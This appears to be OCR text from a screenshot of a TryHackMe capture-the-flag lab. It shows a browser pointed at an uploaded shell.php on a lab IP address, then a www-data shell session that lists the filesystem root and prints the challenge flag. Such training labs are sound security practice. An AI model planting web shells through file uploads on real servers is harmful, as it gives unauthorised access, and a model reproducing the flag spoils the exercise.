 10.10.244.218:8082/uploads/shell.php
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome
back!
Refresh Firefox…
www-data@2206ad670bad:/var/www# ls
html
www-data@2206ad670bad:/var/www# cd /
www-data@2206ad670bad:/# ls
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www-data@2206ad670bad:/# cat flag.txt
THM{202bb14ed12120b31300cfbbbdd35998786b44e5}
www-data@2206ad670bad:/#